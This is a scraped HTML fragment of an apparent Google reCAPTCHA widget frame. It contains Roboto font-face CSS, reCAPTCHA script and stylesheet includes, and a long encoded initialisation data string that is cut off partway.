U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7Gc35q9JDtOwDesSXRG_4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7Gc35q9JDtOwDesSXRG_4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7Gc35q9JDtOwDesSXRG_4g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDiMOEYMOvacOsY8KwwpfDhnDDrBI5Wh8bwoXCl8K/[base64]/wp/Cvi7DpD7CqsOCeUN+wrQNwpZWZ8Kseg3CmMOOw77CrivCp0pyw7PDjknDrQ7CgRVqwovDr8OowqwWw6kFQsKIKGrCuMKAAMOhwq7DgwkQwqXDmsKBAQkMRMOhCmYNQMOhZXXDl8Kiw6HDrGt/HwoOw4zCqsOZw4RlwqPDnlrCjAJ/w7zCmTNQwrg1TCUlTW/Ck8K/w5vClcKuw7I8HDHCpylqwolhNsKxc8K1wqrCkBQFSzrCi27DiV0Jw6kPw4nDqCtbcntRF8Kgw4pMw7JSwrIYw7fDrSDCrTTCrMKKwq/DvTg/ZsKxwpHDjxkoVsO7w47DksKXw6vDokbCkVNUc8OPFcKnN8Kxw4fDn8K8JRl4wovCpsO/[base64]/CiGRNQHrDqRbDvMK2DsKJfxI6w7A5cQLCj1Buwr0ww7nDp8K9NVLCvWvDl8KbRsKxfMO2w6wIXMKPDMKHTGDDmwFaKcOhwr/[base64]/DqcK6w57CscKMGMK7wqvCpHXDp1HDv3pQwpRfw6Jbw4loPcKCw6TDkcOPIMK0w7rCn3TDpcKAXMOuwrzCm8OXw7/CqsKUw5Rkw5Qsw4BiXBLCuCfDsk8hDsKmU8KAT8KPw57DnRk9w6pdSzzCtzY5w4IlCCrDqMK+wrnDpMKfwpnCjCNrw5/[base64]/ChMKWaMKBbcKXN3Ipwp7CusKnw4DDksK+eHvDu8OkwoIvPsKrw5nCtcKkw4oNSTjCgMKcUVMRdFbDl8Onw5fDlcKrQEVxbsKPS8KQw4AewoMRZl7DrcOwwqA5wpDCjH7DhWLDtcOSbcKDYjkdPMKDwqV/wqnCgynDu8OSI8Obf0/CkcKqIcK5wo8+BhUDAGZAXsOBUW3CrMKNScKzw7nDksOILMOFw594wpnDncKMw4M7wosJIcOmNDVaw6xHWsOmw6lRwrEewrbDnsKKwqrCkQDCusO4Z8KCLlUibGYoWcKSX8O/w5xxw7bDjcKww6PCk8Kqw57Cs2V3dzEENgBqWy9Ow7TCgcKjD8OraBLCkk3Ds8OzwrDDlTPDu8Kcwq95IgrDrjdDwrdYGsO+w60uwqVHGGjDjsO3J8OdwoR1QxsRw6zCqMOhJiLCt8OSw4TDqVPDjcKRAFI3wr1kw5Y0VMOmwpQHRGfCizBuw5cqYcOCV1/CkRfCqD/Cp0hkKcKUDsKhWsOHAMOcUsOxw4MpJ11LFxfCjcOLTBHDlcKfw5/DkzPCjcOIw7BWfC/[base64]/CsEheVmEWw47CtFfChsKYwp7DiEIrwo87wohOwoM+fmPCnwjDn8K+w6rDmcKPfMKIbGZeYBbDmMK5Hw3CpXc1wp/DqloIw5c6HXk7Vid1w6PCrMORPFY9wrXCoiAZw5AJw4fClcOCejfDiMKzwpzCiWbDgBtAwpXCkMK2IsK4wr3CtMO/w7tawrNwJ8O+CsKHYcOFwq7Ct8KWw5XDoWXCjjbDvMOVT8Okw77Cs8KmfcOiwqEtHj/ClzDDj2tMw6vCvytgw5DDjMOtN8OOX8OyLTvDo2bCisOHUMO1w5RTw5vCqMKJw5XDoT4eIcOkM3LCgCXCkX/CiEjDu24rwosEHcO3w7TDj8K2w6BqSk3CtXFCLkTDqcK7f8KRZDgdwokCYsK5RcOVwozDjcKrJiHDpsKZwqXDiS9JwrHCqcOsKMOiacKfBzLCtMKuXsOnalcww7VUw6jCpsO3OcKdPsKHwpnCiR3CqWkBw5DDghDDkwlEw4/DuwZRw44JfG8EwqUZwrp2XVnDsSfDocKDw7/[base64]/CvnHDlsKfclXChnkYLcKow7BUw7TCqkTDjsOWM3jDvkrDpMOWX8O/GMOawp/DkXggw7gewrcxDMK2wrpfwq/Do0HDmsKyVUbCrwYMf8O4SEnDrwomR3VHRcKowr7CoMO9woF9LVjCmsKjQyNqw44lDx7DoyjCl8KdZsKbWsOjaMKyw6/[base64]/[base64]/[base64]/CiTfCtQ/[base64]/PcKew7vDmMKUwqzDv8Oewr3CqcK4KMOAwpXCgH/CpcKHwqICL8KDDWhZwoPCv8OYw5PCoSLDjmRRw6DCpFIYw7ZMw4nCncOkFifCtcOtw6d/wrrCq2s3XTfCsk/[base64]/RsKiw6U2w4gbLDLCn8OtC8K4F0PCoh7DmsKww7FyGlEMe0hnw7FkwoNGwrfDj8Kvwp3CkF/CmzdMV8KYw4p5ClzDpMK1wq1EDnZ1w6EuL8KTVgrDqB8qw5/CqwvCkURhYkoNGiXDrSgpwp/DlMK5Ozt9O8Kdw7kQRcKnwrXDlE85JHQSScOFc8KpwpbCncO/wooJwqvDrzPDv8KuwqQiw5VQwrYCQmXDmFA0w6LCr27Dg8OWdMK6woQhwo7CpMKHQ8O9Y8K6wrJPdFPCtz1yJsK/fcOZB8KXwr0OLDHCjsOjUMK4w4bDg8OYwo0lA1J9w5vCosOcEcO/[base64]/Cq8KmJwBGDMO6N31AwrfDsMKYwpg1w4TDuSHDiyPCgMKBGjPCl18/[base64]/CkFDDgUBdCS/CsMKNwpfDtMK0UXPDkWzCsybDhSLDicOvc8KEF8KuwpBuA8Ofw6tAc8KOwo4fMcOswohAcW1dVEPCr8OjMRfCj2PDh1jDmAnDsm0yGcKGR1cxw4/DvsOzwpI7w68PCcOWQWvCpjvCmsK1w7BIRVzDocODwrM7MsOmwonDqcOkQ8OLwpDDghEYw4nDqRwmeMOEw4nCl8OLOcKwLcOUw5A9e8Kfw7tre8OhwrvDmDrChcKZcVnCsMOrb8O9McO8w5PDvMOJMTnDq8O+wpbCtsOcfMKfwqDDosOHw7dOwpwlFhYUw55NQ1swf3/[base64]/[base64]/Du3JWw6kZwqlYFUzDvyjDo8KUwq5WBsOyworCl8OiWg0Fw7xAYCsyw49IMcKMw6JdwrFlwq50S8KHM8Klwp9gSDVhIV/[base64]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[base64]/DpsKUwqQMFsOywoPComjCtnzDqMOvw45LVcOUw7oBw7zCkcK/wovCulfCjBoPdsOFwopaC8KkSMKgFWl0aSkhw4XDq8K2VHQ2V8OBwq0Pw4klw74xIzxlHi8SLcKmb8OVwp7CjcKCwo3Ck0nDpMO+X8KAXMK3PcKSwpHCmsOJw6HDohXCqQZ4IEFFCUrDhsO6GsKjcsKNIMK2woI9OUJtVW3CpQbCqk9aw5jDmHhoacKPwqLDq8K/wp1pw7l2worDqcKOwoPCmsORKsKlw5DDlsO3woEvazrCvsKOw6zCvcOyOX/CpsKCwrTCg8KGPyrCvgR9wrgMJMKAwqHCghJNw4h+aMO6XiF6HHZ/wrrDu0w3KMOhQ8K1HUQieF9NNsOmw67Cp8K+aMKreSxlGkbCoyc2SzLCrcK4wpTCp1rDrUfCq8KJw6fCjTnCmCzCrMOJSMKHIsOfw5vCr8OCJ8ONbMOCw7/DgB3DngPCt2Eaw7LCicOWAwJ0wqzDriIuw4Mkw5F8wqFLDHASwqoEw5pZVCRUfFbDg3DDg8KSeCI3wokuajLClmETYcKjGsOIw7TChyzCv8KpwonCgMO/[base64]/wpURwq0YGVI1wr4aO8Kcw6E1GWQzwoMMw6TDiRfDjsK+SXkAw7HDtAdGIMKzwrjDtMOXw6fDp0TDosK3ehp9wqvDu1J1H8OewqRAw5bDoMKpw60/[base64]/DtsKFwoHCqMORE8ODw6/CrCgpw65ZeWQmD1HDpsOTWcK0w4hhw6zCrynDkWHDk0BKWcK+WnsARUZje8OHM8Oyw7zCiwnCoMKgw61vwonDmirDvsOzd8KLAcKKCi1YfEQgw6UrTkDCt8K9fFkzw6zDj09YAsORdVXDrjzDl2ozCMOGEwjDuMOjwrbCnU8RwqHDnSQ2IMOpCGQ/Un7CgMKvw7xofTbDjsOYwrfCgMKDw5pTwojDu8Ozw6HDv1nDrsKww57DiWnCgMKYw4nDm8OyBlvDgcOoD8OYwqQ1WsKWKMOcE8KmE20nwpcnfsOfEk7DgVDDpWHCocOSaD3CpETCocOAworCnBrChMOqwqgwBlUpwrVNw5xFwr3CocKECcK/DsKHfBjCp8KDEcOoRT0RwqnDmMKXw7jDuMKBwo3CmMKzw607w5zCssODS8K1L8Ovw5dJwo0Owo49F3DDtsOVWsOhw5oMw4BrwpElGxZBw5Rdw7J6FsOYAnBowo3DmMOXw5rDhMK9UyLDoRbDoTnDkX/CgsKXHsO4FBPDmcOqPMKbw5ZeQyHCh3bDuAbCpyI1wqjCrBs0wpnCjcORwox0wqR9Ln7DssK2wqM4WFA4dMKAwpPDsMKFKsOpHcKzwrgcM8OJwonDlMKVDjxVw6jCtS9jXQxyw4vCuMOLVsOPKA3CgFVrw59KfFDDuMKhwpViUwZvMsKwwpo/cMKnPMKmwqQ1w5JfS2TCiA9Fw5/[base64]/CgShEXUAUSxoOIsKvw481eVfCgcKTwq4xwrM+W8OZIsKMFBhBXMOmwphXw4p7w7bCmMO+TMOiLXrDiMOXK8KJwrzCr2RMw5bDqkTCuDfCvcKww4TDo8OMwo0TwrA1By01wostVCZkwp/DnMOML8KZw7/Du8Kew50masK0Nhhow7gXAcKkw78yw61IecKcw4Zlw4ULwq7CrMOnQSHDojfChcO4w5PCvlQ3L8Oyw7DDnig4UlTDsXdXw4wEDsO9w4FnXm3DrcKLVA4Ww4h5d8O/w73Dp8KxIcKfZMKvw43DvsKPbhVkw6s5O8KhN8OWwpDDoyvCrsO+w6vDqzosTcKfewLCu10Pw6FCX0l/[base64]/wonDnEfCqMKzbVbDuULCujrDmXHDucO7w7BYw4jCozfCl0QCwpkAw552IMKHesOlw51zwqdrwpzCklDDqmwVw6XDijzCl1PDiz4Bwp3DgsKyw5dxbi7CpDjCmcOGw5kdw5XDjsKSwpfCuXDCr8OVwrPDq8Ovw64dFx/Cs0HDiwEBNWPDgEwCw7EWw5HDgFrCulnClcKWwqrCoi4Awo3CvsKWwrsdXMOpwo1XbFXDjm0IecK/w4hbw6HCgMOzwovDtMOIGXXDncK9wrjDtR7DiMO/ZcKgw6jCpcOdwobCoRxGPcKQby8ow55fw61TwpARw5x4w5nDpgQQUsOwwoBYw7h6O2EwwpDDuRPDrMKhwr7DpBvDlsO2w63DusOXSWlDE2JxHxosC8Ofw7TDusK9w61hM0YsA8KLwr4KU1bDrH1VZ1jDlgx/[base64]/DtsOtLkjCkAYxwqjDlj5cwo7Cu8K5wrBJw6bDvGt8WgzDssOWwrd0QMONwobCnXPCvMOnAR3Co1MywqvDs8KLw7gswoBGbMOCLTh5aMKgwp05esO7QsOFwqTCgsOBwqzDj1VLZcKJK8OvAyrCm0sSwpxSwrteH8OUwp/CmyLChl93bcKHTsK7wr43MnBbIDswX8K0wqbCjmPDtsKKwojCpAwYPSEXawk5w50qw5nDj10nwpbDqzjDtkrCo8OpXMO/GMKuwoxDbwzDtMK0D3TDpcOawrvDvC3DtGc6woXCjgkwwrrDjBTCjcOIw6YCwrLDsMOBw65qwqUPw7UOw6xqdMK8NMOwAmPDh8K5PWgGUMKZw6gRwrDDqWXChkNFw7HDvMKqwr48H8O6dGvDr8KuFcKDVCbCtnjDi8KNTwxGKBjDr8O7a07DjcOawoXDkCLDoAfDksK/woZ0Jh0GEsOjUw9Fw5UMw6BuWMK8w7daWF7DvsOYw53DlcKxd8OHwqliRjXCrQ/CtcKaZsOKw7zDtcKAwrXCmcOKwpXCuTFgwoQBJUPCuwgNSmfDjmfCuMKEw5TCsE8Vw6Ytw5UGwr8CbMKuSMOIFTDDhsKww6VYIhZnTsOgAD8ncsKwwodOacO0FMOcd8K8fAzDjn9qKsKbw7ZBwrLDrsKow6/DscKPVQcIwrZDI8OBwprDtMKpA8KvLMKow75Lw6lLwrvDunvCu8KyQz09SF/Cun7CknZ9cWYlBWDDiAjCuUvDtsOYWS0CcMKFworDolDDli/Dh8KewqnCjcODwpNSw5ltAW7DiX7CihbDhCLDvS/ChMOZN8KcVsOPw5LDrGwtQmXCr8OLwr5vw4dtfyDCtxcxGBFKw4B5RSBFw5o7w4/DgMOIwrpTXMKFw6FhHEBfVH/DnsKiZ8OldMOiYCVFw6p6K8KIZ01Pw701w60cw6nDksOVwpw2ZR7Dp8KPw6/DpgJbMXd3R8KwFlbDk8KDwplWVMKYWXE/[base64]/[base64]/XmZEGWBaV8OFT0DCsE86bBxXRDLDsRDDqMOwG0F6w7B2OcKSK8KOYMK0wodnwqzCuVRHH1nCiTN/DiMMw5sITyvDg8K2HTjCiX5sw5MwKDU+w4PDpMOKw6XCk8Oaw5t7w5XCkiRYwprDjsKlw6bCl8OeGDJ+GMOiZTrChMK1TcOSKW3Cuhgww63CkcKOw4HCjcKlw7wKZsOEBWLDrMONw7t2w4nDiQvCqcOjZcOyfMOYVcKcAl1+w40VWMKcIzLCiMOYTmXCtl/DizY3YcOkwqtRwrNow5hQw5hjwpJ1woJeIA0twoBUwrF5RU7CqcOaN8KGesKoN8OWVsKAeTvDiG46wo9rVVnDgsK+FltQGcO2Ui/[base64]/w5gqcwPDiDpxwo/CulgOwr8gEiHDlMKpwpPDp1XCoGc2eMOCdX/Cr8KbwoHDs8OLwo/CtQBDF8KTw58hTg7DjsOswrpcbDR0w4nDjMKiMsO8wphBVD/DqsOhw7xjwrdVcMKRwoDDqsOww6HCtsOjaEvDqHBZGkvDpW5TTRYWfMONw6N/[base64]/CkxktY8Khw6/Dg8Ozw5kdGXzDhAvDjsONeXrDhS8wasKbI0HDo8O+TMO7E8O2w7VwM8OcwobCvcKOwp/DsA1kLwnDqTQWw6lmw7sEQcOlwrLCqMKqwrlvw6HCkxwpw4LCq8KkwrLDuk4Kw5RcwplzFMKkw5bCpivCiVzDmMKfX8KQwp/[base64]/[base64]/DhQ4Xwq7DrcOsw7UOw4/DucOYG8OgKTt8wrTCmTvDmnsfwqzDlTNCwpXDsMKCZwk9CMOPew1ZSy7CuMKcfsKYw63DmsOQXGgXw51LAcKIasO0CcOqBsO7ScOKwqLDuMOuVnnCjiYjw4LCqsO9U8KHw4R6w53Do8O7AWBDZMO2w7HDqcO2SgwLcMO5wrl5wqfDuG/ChcOjw7JwW8KVUMOHE8K6wrTCmcO7R3BWw6Eaw5Urw4vCplXCmsKaMMOjwr/[base64]/ClWkYD0zChzbCszcqwr0/w7nCvgIgRMKtAMOTQsOlw7bDrl8nSE3CscK2wp0Sw4N6wo7CgcODw4ZSCgt1ccKFccOVwoxmw68dwrQKQcO2wr4Uw7RMwrc0w6TDvsOuHMOMXilSwpPDtMKKXcK5fBjCl8OzwrrDtcKcwqQAYsK1wqzCsS7CgcK/w7HDisOWQMKNwrzDqcOiQcO2wrHCpsKga8O6wqgxFcKMwoTDksOaP8OaVsKoIGnCtGAYw4Atw6vCi8KoRMK+w63DrQtLwqbCuMOqw49rIh3CvMO4S8KnwrbCoH/Cmwkfwrhxwrk+w588FUTCmyYMwoTCrsKnVsKwIH7CtcKowq0Yw7LDgRYYwpRWJFXCsn/CumVSwo0ww69nw6xHNWfChMK/w6k0XRN5DVo1SGdGSMOifAQqw71cw6bCpsOww4V9HmtFw5oZJStQwpbDpMOLPWHCp2xXNsKXSGl7X8OAw4vDh8OswpU6N8KdfhhkRcKCYMOEw5slUMKfFAvCv8KGw6fDlcOKKsKqbAzDr8O1w4rCg2vCosKbw5d3wpkVwo3CncOMw7cLN2wFYMK5wo08w6/CoVARwqIfEMOdwqAKw780BsOrCsKuw6LDoMOFXcKAwrdSw6fDs8KvYQwFaMOqHgrCsMKvwqVhwp0WwowgwonCvcO/P8KRwoPDpcK9w6tiT0LDl8Oew5XCjcKDRx4Cw6zCssKkG2HDv8O8wpbDgsOPw5XChMOIw5MMw6XCg8KiZ8OKUcKBES/Dtg7CkMKHUXLCgMO2wpLCsMOyGXNAPlQRwqhSwpBlwpFSw5RbVxHCkmDDuAXCsls+fcO1GnwVwqMrw4bDqxPCp8OqwrU8TMKmby3DvxfCvsKyT1DCpz7CmkY6ZcOkBXcceg/DjsObwpFJwrQbVcKpw67CvlfCmcO/[base64]/[base64]/CsX7CnE4WaHLCtFTCrcKUw6vDosKVw5TCtUE2wqfDqEzCssK7woXDjyZcwrFIccOmw4DCmm8SwrPDksOcw5RTwpHDg0zDllDCrDLCo8OAwoDDoi/DicKEdMO1RSDDt8O3Q8KzHj9WccOmeMOKw5fDtcKWdcKewojDvsKlQsKBw7R7w4/DtMKvw6x9DEXCj8OkwpZUbcOqRlvDhsOSDQDCpS0qcMO3Gn/CqSoXIcOQDcOgccKDRmwgeSoCw7vDvXYYwocxLsOlwo/CucOuw6xnw5BMwq/CgcOvHMKYw7pLYifDi8OROMKFwqZWw4hHw5PCqMOJw5oNw4vCo8OAw7pNw7LCusOswpTDlcOgw60ZCwPCicKfCsKmwqLDnkA2w7HCkmAjw5Ujw7JDCcKsw4JDw4I0w6/[base64]/[base64]/wqVWw58AGMO0w58VwohMADVmwpxlecKdw4TDtsOfw7IKBsOPw7bDqsO0wrUhHxfChsKJbcKZQh/DhhEGwqTDkx3ChRB6wrzDj8KdFMKtVSLDl8KDw5VBN8OlwrTCkXM/wqcBHsOwT8Oqw53DmMO+KcOAwr5ZBMKVMsO9Tlw2wpbCvhDDvBvCrT7Cq2fDqyZdIjddB3FkwqzDpcOTwrJmacK/f8OUwqbDnnbDoMKWwq0rB8KOfVBOw5wiw4cdb8O8Pw4Hw6wrN8K4SMOjWgDCgmF2YMOhMmDDkw5bOsKpc8K2wqBqD8KjYsKndMKawp8VelNNVDPDsm/Crw/Cv3FNM0DDu8KOwobDvsOVLjrDpzbCvcOxwq/DmiLDs8KIw7NzRSnCoHtSaVLCicKCWF5Sw4XDt8K4cFYzEsKjTDLCgsKyEzjDrcKJw5YmJ39pOMO0EcKrTRlZOXvDpF7Cn3kbwprDosOSwrQCc13Cp3wBScKywpvCvW/[base64]/[base64]/w5Q+woDCjsOyI8OjZcOnScKYUDzDrwxVw7jDssK3w4HDhzrCs8Otw6BpLHnDnG81w4tJf1XCpXjDo8O0fH5xScKnMcKewp3Dgn9kw67CugnDvw/[base64]/CpknCnhHCoHnCtS8Ww7I6RsOgYsKsw6UwX8KIw67CvMKww5dIBELDiMKEOkx+dMOPfcK7CxXDg1bDlcOfw5I8amXCoCdIwrA2LcOueGV/wpfClcOtEMO0wpjCuScEEcKKBSoDfcKLARzDosKeNG/DtsKNwoN7RMKjw63DpcOTN10jQyXCmnUpZMOCZm/Cl8OHwrvCpcONGsO2w4xsasKlT8KYUjMxCCXDkSV7w75owrrDpcOBE8O5UMOdeV5yYlzCnRoYw6zChUTDrztlbFoTw75CWsKhw613RxjCp8O1ScKdZcOuHMKNZHlmRC3DgFHDu8Ooc8KkYcOawrPCuBzCucKZTjY8H0/CncKNQxUAGjsFfcKww6nDiQ3CkB7Dhwo2wo5/[base64]/VsO+wrNRw6Bpw7cEwqXCv3oJTxXDgVbCqcOoYsOmwptYw5fDvsKwwrDCiMOLJlFBaFPDoXUNwp3CtC8LLcKgSsOywrbDmcOBw6TChMKXwodqc8OBwqHCrcKUdMKUw6o9XMK9w4vCusOIUsK1ECLClxjClsOkw4hYJXUtfMKJw4/CtcKDwrllw7tNw78Xwr5kwpYNw49INsKdA0E0wrjCh8Obwq/ChcK5ejkRw4nCgcO5w5dsfQbCqMOiwpEwYsK9XkN8fMKCDApDw6hfD8OVIix+fcKiw594K8K1YzHDrHA8w4VRwpvDtcORw6vCgH/ClcK1Y8K5wrXCo8OqcAHDlcOmwqbCqhvCtCYrw5HDhlwaw5lXPmjCpsKxwqDDqE3Cp3rCh8K4wqt7w4NEw4AWwoUIwofCnRAPFsOXQsK3w77CoAdvw7lZwr09IMKjwpbCkTzClcK/[base64]/wpJ7wrdFwr12wrDClMOXw77DhxHCoRNrw6ltEcKYQTXCoMO7OcOjUA7DmiwNwq3CvGLCmMKhw6vCrkRyJQnCosKhw61jaMOUw5dAwp3CrSPDnRQ+w7kVw6Ypw7DDrSlgw4YOMcKoXxhbWAvDscO/aC3Cp8O7wqJPwrtvw63Ch8OVw5QXfcOsw48CezfDvMO2w44Twoc/W8OfwolDC8KpwpvCpEnCk23Ct8OnwqZfdV1ww6ZkccKVdnMhwo4eNsKPwrTCpyZHNcKYAcKWf8K5GMOSHyrDjHDDhcKjQsKPJ21Kw5BQDiPDk8KqwpMWfMKFLcKHw7zCowHCuT/DpAVkKsKfO8KSwq3DqXvChQJjcQDDoAEgw61rw5B8w6TCgGzDmcKHARTDjMOdwo0bA8K5woLCvnDCrsK8wpAnw6hcfMKOJ8OsP8KeQ8KRMsOifUDCnBXCs8Kkw7DCujnCjTliwpoRBQHDj8K/w43CosO1aH3CnT3DmsKQwrvDoXFGBsOvwoNkw6PDuQzDrcKRwqs6wqEwXUvDiD8ASxzDqsO7V8O6EsKQwpHDii1sW8OJwodtw4TCuGp9XsOHwrEwwq/[base64]/DmRN9wosqw7/[base64]/W8KTwrLDhgVod8O5w6xdwqzDgMOcw6VBwrtZKsOaWMKSCxHCrsOIw4FGdMK6w4Jkw4HChg7DksKpKTzCmQkbZwfDvcK5WMK+wppMw5DDscO1w7fCtcKSAMOvwrpewq7CghvCq8KVwoPDt8KawrBOwr1cZC1iwrY0McORF8O4wpUow5DCu8Ocw707GT7CksOVw5fDtw/[base64]/X8KpSnQPwpfCt8K6GsO4w4Bfw5E6VD9HIQTCqV13JsOOeGjDg8OVSsOAX3wqPMOZM8OEw4TDjizDmsO3wqMMw6IYJABPwrDCt3EfHMKLw604wovDkcK/DEgUwp/DmRpYwpvCozVlJ3LCl3DDisOvUU1Vw6nDssOAw40owq3CqFbCqHXCvVDDvn9tDQLCiMOuw5NFKMKfPF1Pw68+w680wqvDrD5XQcOlwo/DqsKIwozDnsKnAMKWPcOmK8OaZ8KwAcKUw5PChcO3e8KYfHZawpXCtM